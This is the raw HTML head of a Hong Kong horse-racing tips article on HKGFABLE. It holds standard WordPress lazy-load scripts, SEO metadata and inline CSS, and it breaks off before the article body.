

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6/
body_size: 29197
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>「賽馬數據師」潘頓呢兩匹馬你要吼實!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/「賽馬數據師」潘頓呢兩匹馬你要吼實/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="「賽馬數據師」潘頓呢兩匹馬你要吼實!!! - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:HKJC &nbsp; &nbsp;" />
	<meta property="og:url" content="https://hkgfable.com/「賽馬數據師」潘頓呢兩匹馬你要吼實/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-02-16T10:52:43+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="733" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#article","isPartOf":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"「賽馬數據師」潘頓呢兩匹馬你要吼實!!!","datePublished":"2022-02-16T10:52:43+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg","keywords":["賽馬數據師"],"articleSection":["推薦","熱話","香港賽馬"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/","url":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/","name":"「賽馬數據師」潘頓呢兩匹馬你要吼實!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg","datePublished":"2022-02-16T10:52:43+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg","width":1100,"height":733},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"「賽馬數據師」潘頓呢兩匹馬你要吼實!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈「賽馬數據師」潘頓呢兩匹馬你要吼實!!!〉留言的資訊提供" href="https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 